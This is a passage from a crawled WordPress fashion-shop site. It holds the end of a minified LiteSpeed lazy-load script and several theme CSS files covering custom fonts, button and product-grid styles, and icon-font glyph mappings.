n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-25 17:37:38 -->

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0
body_size: -541
content:
@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaExtraBold.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaExtraBold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaBold.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaHeavy.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaHeavy.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaLight.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaLight.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFutura.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFutura.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0
body_size: -558
content:
@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Regular.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Light.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-SemiBold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Bold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/whisper.css?ver=1.0
body_size: -587
content:
@font-face {
    font-family: 'Whisper';
    src: url('../fonts/whisper/Whisper-Regular.woff2') format('woff2'),
         url('../fonts/whisper/Whisper-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0
body_size: 1971
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.has-before{position:relative}.has-before:after{content:"";position:absolute;bottom:2px;left:0;right:auto;background:#777;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%;height:1px;display:block}.has-before:hover{color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}
.has-before:hover:after{background:var(--tb-theme-color)}.btn-theme{border:0;padding:0 15px;font-weight:400;line-height:52px;font-size:14px;letter-spacing:.08px;text-transform:uppercase;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;cursor:pointer;border-radius:var(--tb-btn-border-radius,0);-webkit-border-radius:var(--tb-btn-border-radius,0);-moz-border-radius:var(--tb-btn-border-radius,0);-ms-border-radius:var(--tb-btn-border-radius,0);-o-border-radius:var(--tb-btn-border-radius,0)}
.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;background:var(--tb-theme-color-second,#121216);color:var(--tb-btn-text-color-hover,#fff)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}.btn-theme-after,.show-all,.product-recently-viewed-main a.btn-readmore,.rev-btn-theme,.tbay-btn-theme{position:relative}.btn-theme-after::after,.show-all::after,.product-recently-viewed-main a.btn-readmore::after,.rev-btn-theme::after,.tbay-btn-theme::after{position:absolute;top:8px;left:8px;z-index:0;content:"";width:100%;height:100%;border:1px solid var(--tb-theme-color);pointer-events:none;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.btn-theme-after:hover span,.show-all:hover span,.product-recently-viewed-main a.btn-readmore:hover span,.rev-btn-theme:hover span,.tbay-btn-theme:hover span,.btn-theme-after:focus span,.show-all:focus span,.product-recently-viewed-main a.btn-readmore:focus span,.rev-btn-theme:focus span,.tbay-btn-theme:focus span{color:#000}.btn-theme-after:hover::after,.show-all:hover::after,.product-recently-viewed-main a.btn-readmore:hover::after,.rev-btn-theme:hover::after,.tbay-btn-theme:hover::after,.btn-theme-after:focus::after,.show-all:focus::after,.product-recently-viewed-main a.btn-readmore:focus::after,.rev-btn-theme:focus::after,.tbay-btn-theme:focus::after{top:0;left:0;border-color:transparent;background-color:var(--white-color,#fff);z-index:1;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px)}
.btn-theme-after span,.show-all span,.product-recently-viewed-main a.btn-readmore span,.rev-btn-theme span,.tbay-btn-theme span{position:relative;z-index:2}.btn-theme-2,.show-all,.product-recently-viewed-main a.btn-readmore{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);font-size:14px;line-height:20px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:15px 41px}button.btn-close{position:absolute;top:22px;right:22px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#222}
button.btn-close i{font-size:29px;font-weight:400;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}.title-widget{font-size:20px;line-height:28px;font-weight:400;font-family:var(--tb-text-second-font);margin:0;color:var(--tb-button-color,#121216);padding:0;padding-bottom:18px;margin-bottom:24px;position:relative}.title-widget:after{content:"";position:absolute;height:1px;background-color:var(--tb-border-color,#ddd);bottom:0;left:0;right:0}
@media(min-width:1200px){.container{max-width:1440px}}@media(min-width:768px){.container{padding-left:20px;padding-right:20px}}.row{--bs-gutter-x:40px;--bs-gutter-x-inverse:-40px}@media(max-width:767px){.row{--bs-gutter-x:30px;--bs-gutter-x-inverse:-30px}}.new-input{display:none}.new-input+span:after,.new-input+label:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span::after,.new-input+label::after{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:0;margin-left:16px;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input+span::before,.new-input+label::before{display:none}.new-input:checked+span:after,.new-input:checked+label:after{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.new-input-before{display:none}.new-input-before+span:before,.new-input-before+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input-before+span::before,.new-input-before+label::before{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:16px;margin-left:0;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input-before+span::after,.new-input-before+label::after{display:none}.new-input-before:checked+span:before,.new-input-before:checked+label:before{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.title-base{font-size:20px;line-height:32px;font-weight:500;margin:0;color:var(--tb-button-color,#121216)}@media(max-width:399px){.title-base{line-height:26px}}.btn-close{width:24px;height:24px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:flex;align-items:center;justify-content:center;font-size:16px;color:#6b6b6b}
.btn-close i{font-size:16px;color:#6b6b6b}.btn-close:hover,.btn-close:focus{background:transparent;color:var(--tb-theme-color-text)}.btn-close:hover i,.btn-close:focus i{color:var(--tb-theme-color-text)}@media(min-width:768px){.product-block.grid .block-inner{width:100%;text-align:center;overflow:hidden}.product-block.grid .group-buttons{z-index:9;display:flex;position:absolute;justify-content:center;bottom:auto;top:24px;right:-40px;left:auto;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;flex-direction:column}
.product-block.grid .group-buttons span{display:none}.product-block.grid .group-buttons .qview-button>i{display:inline-flex;line-height:1}.product-block.grid .group-buttons>div{background:var(--white-color,#fff);display:flex;align-items:center;justify-content:center;width:44px;height:44px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;overflow:hidden}.product-block.grid .group-buttons>div a{width:44px;height:44px;display:flex;align-items:center;justify-content:center;font-size:20px;color:var(--tb-button-color,#121216);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-buttons>div a:hover,.product-block.grid .group-buttons>div a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff) !important;border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div+div{margin-top:8px}.product-block.grid .group-buttons>div.add-cart>a{padding:0;background:var(--white-color,#fff)}.product-block.grid .group-buttons>div.add-cart>a+a,.product-block.grid .group-buttons>div.add-cart>a:after{display:none}.product-block.grid .group-buttons>div.add-cart>a i{display:inline-flex;align-items:center;justify-content:center}
.product-block.grid .group-buttons>div.add-cart>a.added,.product-block.grid .group-buttons>div.add-cart>a:hover,.product-block.grid .group-buttons>div.add-cart>a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.add-cart>a.loading>i{display:none}.product-block.grid .group-buttons>div.yith-compare .added{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}
.product-block.grid .group-buttons>div.yith-compare>a{font-size:0}.product-block.grid .group-buttons>div.yith-compare>a:before{font-size:20px;line-height:44px;width:100%;display:inline-block;vertical-align:middle}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:20px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist{width:100%}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button>a{background:var(--tb-theme-color);border-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item{font-size:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item i{font-size:16px}.product-block.grid .group-buttons>div.button-wishlist a>span i{font-size:16px;display:flex}.product-block.grid .group-buttons>div.button-wishlist .delete_item{background-color:var(--tb-theme-color);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:block;font-size:20px;height:44px;margin:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i{margin:0;color:inherit;line-height:44px}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback+a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback+a{font-size:0 !important;position:absolute;top:0;left:0;width:100% !important;opacity:0 !important;display:block !important}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{display:none !important}.product-block.grid .group-buttons>div.button-wishlist a{opacity:1 !important}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}
.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay:before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay::before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-add-to-cart{z-index:9;display:flex;position:absolute;justify-content:center;top:auto;bottom:-70px;right:auto;left:auto;visibility:hidden;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-add-to-cart .add-cart{width:100%;margin:0 24px}.product-block.grid .group-add-to-cart a{font-size:14px;line-height:28px;text-transform:uppercase;color:#121216;letter-spacing:.08px;font-weight:normal;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff;padding-top:12px;padding-bottom:12px;width:100%}.product-block.grid .group-add-to-cart a::after{display:none}.product-block.grid .group-add-to-cart a.added{display:none}
.product-block.grid .group-add-to-cart a.added+.added_to_cart{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a:hover{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a.loading::before{margin-top:-2px}.product-block.grid .group-add-to-cart i{display:none}.product-block.grid:hover{border-color:#eee}.product-block.grid:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;right:24px}
.product-block.grid:hover .group-add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;bottom:24px}.product-block.grid .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0 0 7px;font-size:16px;line-height:24px;font-weight:400;letter-spacing:.1px}.product-block.grid .caption{padding-top:16px}.product-block.grid .caption>.rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3px 0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.grid .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block.grid .caption>.rating .count{margin:0;display:inline-block;vertical-align:middle;line-height:1;margin-left:7px}.product-block.grid .caption span.price{margin:0 auto}.product-block.grid .tbay-swatches-wrapper{margin-top:8px;margin-bottom:5px}.tbay-element .product-block.vertical{padding:24px 0}.mega-menu-item .tbay-element .item:first-child .product-block.vertical{padding-top:11px}.elementor-product-vertical .product-block.vertical{border-bottom:1px solid var(--tb-border-color,#ddd)}
.elementor-product-vertical ul.slick-dots{margin-top:25px !important}.elementor-product-vertical .products{background:var(--white-color,#fff);margin:0 !important}.elementor-product-vertical .products.row.grid{margin:0}.product-block.vertical .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:14px;line-height:21px;font-weight:400}.product-block.vertical .image{padding:0;max-width:80px}.product-block.vertical .image .out-stock{font-size:10px}.product-block.vertical .product-content{flex-direction:initial}
.product-block.vertical .product-content>div{max-width:100%}.product-block.vertical .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 0 0 16px}.product-block.vertical .caption .price{margin:8px 0 3px}.product-block.vertical .caption .price>span.amount{margin-right:6px;margin-left:0}.product-block.vertical .caption .price>span.amount+.amount{margin-left:6px;margin-right:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .row>div,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .owl-carousel[data-items] div.item{margin-bottom:0;padding:0}
.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-list,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-slide{margin:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/font-tbay-custom.css?ver=1.0.0
body_size: 664
content:
@font-face {
	font-family: "tb-icon";
	src: url('../fonts/tb-icon/tb-icon.eot');
	src: url('../fonts/tb-icon/tb-icon.eot?#iefix') format('eot'),
		url('../fonts/tb-icon/tb-icon.woff2') format('woff2'),
		url('../fonts/tb-icon/tb-icon.woff') format('woff'),
		url('../fonts/tb-icon/tb-icon.ttf') format('truetype'),
		url('../fonts/tb-icon/tb-icon.svg#tb-icon') format('svg');
}

.tb-icon:before {
	font-family: "tb-icon";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
	font-display: swap;
}


.tb-icon-00-star:before {
	content: "\E001";
}

.tb-icon-02-star-light:before {
	content: "\E002";
}

.tb-icon-03-star:before {
	content: "\E003";
}

.tb-icon-account:before {
	content: "\E004";
}

.tb-icon-angle-down:before {
	content: "\E005";
}

.tb-icon-angle-left:before {
	content: "\E006";
}

.tb-icon-angle-right:before {
	content: "\E007";
}

.tb-icon-angle-up:before {
	content: "\E008";
}

.tb-icon-animal:before {
	content: "\E009";
}

.tb-icon-arrow-bottom:before {
	content: "\E00A";
}

.tb-icon-arrow-left-2:before {
	content: "\E00B";
}

.tb-icon-arrow-left:before {
	content: "\E00C";
}

.tb-icon-arrow-right-2:before {
	content: "\E00D";
}

.tb-icon-arrow-right:before {
	content: "\E00E";
}

.tb-icon-arrow-top:before {
	content: "\E00F";
}

.tb-icon-bag-2:before {
	content: "\E010";
}

.tb-icon-bag-happy:before {
	content: "\E011";
}

.tb-icon-bag-tick:before {
	content: "\E012";
}

.tb-icon-bag:before {
	content: "\E013";
}

.tb-icon-bars:before {
	content: "\E014";
}

.tb-icon-box:before {
	content: "\E015";
}

.tb-icon-btn-left:before {
	content: "\E016";
}

.tb-icon-btn-right:before {
	content: "\E017";
}

.tb-icon-calendar-31:before {
	content: "\E018";
}

.tb-icon-calling:before {
	content: "\E019";
}

.tb-icon-card-pos:before {
	content: "\E01A";
}

.tb-icon-card:before {
	content: "\E01B";
}

.tb-icon-cart-empty:before {
	content: "\E01C";
}

.tb-icon-cart-full:before {
	content: "\E01D";
}

.tb-icon-cart:before {
	content: "\E01E";
}

.tb-icon-check:before {
	content: "\E01F";
}

.tb-icon-chevron-down:before {
	content: "\E020";
}

.tb-icon-chevron-left:before {
	content: "\E021";
}

.tb-icon-chevron-right:before {
	content: "\E022";
}

.tb-icon-chevron-up:before {
	content: "\E023";
}

.tb-icon-clock-02:before {
	content: "\E024";
}

.tb-icon-clock:before {
	content: "\E025";
}

.tb-icon-close-01:before {
	content: "\E026";
}

.tb-icon-close-02:before {
	content: "\E027";
}

.tb-icon-close:before {
	content: "\E028";
}

.tb-icon-cloud:before {
	content: "\E029";
}

.tb-icon-comment-alt:before {
	content: "\E02A";
}

.tb-icon-comment:before {
	content: "\E02B";
}

.tb-icon-convert-cube:before {
	content: "\E02C";
}

.tb-icon-creative:before {
	content: "\E02D";
}

.tb-icon-cross:before {
	content: "\E02E";
}

.tb-icon-cross2:before {
	content: "\E02F";
}

.tb-icon-delivery-return:before {
	content: "\E030";
}

.tb-icon-document:before {
	content: "\E031";
}

.tb-icon-down:before {
	content: "\E032";
}

.tb-icon-email:before {
	content: "\E033";
}

.tb-icon-envelope-open:before {
	content: "\E034";
}

.tb-icon-envelope:before {
	content: "\E035";
}

.tb-icon-eye:before {
	content: "\E036";
}

.tb-icon-facebook-f:before {
	content: "\E037";
}

.tb-icon-filter:before {
	content: "\E038";
}

.tb-icon-flexible-payment:before {
	content: "\E039";
}

.tb-icon-folder:before {
	content: "\E03A";
}

.tb-icon-free-delivery:before {
	content: "\E03B";
}

.tb-icon-free-return:before {
	content: "\E03C";
}

.tb-icon-gifts:before {
	content: "\E03D";
}

.tb-icon-grid-2:before {
	content: "\E03E";
}

.tb-icon-grid-horizontal:before {
	content: "\E03F";
}

.tb-icon-guarantee:before {
	content: "\E040";
}

.tb-icon-heart:before {
	content: "\E041";
}

.tb-icon-heart2:before {
	content: "\E042";
}

.tb-icon-history:before {
	content: "\E043";
}

.tb-icon-home-hashtag:before {
	content: "\E044";
}

.tb-icon-home3:before {
	content: "\E045";
}

.tb-icon-import:before {
	content: "\E046";
}

.tb-icon-instagram:before {
	content: "\E047";
}

.tb-icon-justifyleft:before {
	content: "\E048";
}

.tb-icon-level-up:before {
	content: "\E049";
}

.tb-icon-light-weight:before {
	content: "\E04A";
}

.tb-icon-linkedin-in:before {
	content: "\E04B";
}

.tb-icon-list:before {
	content: "\E04C";
}

.tb-icon-loading:before {
	content: "\E04D";
}

.tb-icon-location-2:before {
	content: "\E04E";
}

.tb-icon-location-shop:before {
	content: "\E04F";
}

.tb-icon-location:before {
	content: "\E050";
}

.tb-icon-logout:before {
	content: "\E051";
}

.tb-icon-logout2:before {
	content: "\E052";
}

.tb-icon-machine:before {
	content: "\E053";
}

.tb-icon-magnifier:before {
	content: "\E054";
}

.tb-icon-map-marker-alt:before {
	content: "\E055";
}

.tb-icon-map:before {
	content: "\E056";
}

.tb-icon-measurement:before {
	content: "\E057";
}

.tb-icon-menu:before {
	content: "\E058";
}

.tb-icon-message:before {
	content: "\E059";
}

.tb-icon-messages-2:before {
	content: "\E05A";
}

.tb-icon-minus-square:before {
	content: "\E05B";
}

.tb-icon-minus:before {
	content: "\E05C";
}

.tb-icon-note:before {
	content: "\E05D";
}

.tb-icon-notif:before {
	content: "\E05E";
}

.tb-icon-percentage:before {
	content: "\E05F";
}

.tb-icon-picture2:before {
	content: "\E060";
}

.tb-icon-pictures:before {
	content: "\E061";
}

.tb-icon-play-circle:before {
	content: "\E062";
}

.tb-icon-play:before {
	content: "\E063";
}

.tb-icon-plus-square:before {
	content: "\E064";
}

.tb-icon-plus:before {
	content: "\E065";
}

.tb-icon-profile:before {
	content: "\E066";
}

